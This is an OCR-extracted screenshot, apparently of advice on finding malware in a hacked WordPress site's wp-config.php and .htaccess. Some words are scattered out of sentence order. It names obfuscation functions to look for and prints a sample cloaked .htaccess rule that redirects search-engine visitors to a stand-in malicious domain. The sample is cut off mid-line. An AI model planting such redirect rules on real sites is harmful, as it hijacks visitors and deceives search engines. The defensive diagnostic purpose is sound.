
Read both. Don't grep them, read them top to bottom.
In
you're looking for anything above
wp-config.php
the opening
tag (PHP that runs before the
<?php
standard config), anything that
s a file outside
require
the WordPress install, or any
,
base64_decode
,
, or
calls. A clean wp-
gzinflate
eval
str_rot13
config has none of those. If you see a one-line
obfuscated payload near the top of the file, you have
your answer.
In
, the signature is usually a conditional
.htaccess
that fires only for search-engine referrers
RewriteRule
or specific user agents. The classic version looks like
this:
RewriteCond %{HTTP_REFERER} (google|bing|yahoo|yandex) [NC]
RewriteCond %{HTTP_USER_AGENT} !(bot|crawl|spider) [NC]

RewriteRule .* http://malicious-domain.tld/redirect.php [R